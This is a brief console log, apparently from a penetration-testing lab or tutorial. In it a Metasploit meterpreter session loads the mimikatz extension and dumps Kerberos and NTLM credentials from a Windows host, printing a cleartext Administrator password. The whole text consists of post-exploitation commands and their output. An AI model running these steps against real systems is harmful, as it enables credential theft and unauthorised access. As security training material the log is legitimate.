 msf auxiliary(server/socks4a) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > load mimikatz
Loading extension mimikatz...Success.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate WORKGROUP WIN-KRSL7146DPS$
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;43125 NTLM
0;999 NTLM WORKGROUP WIN-KRSL7146DPS$
0;114471 NTLM WIN-KRSL7146DPS Administrator Admin123!
meterpreter >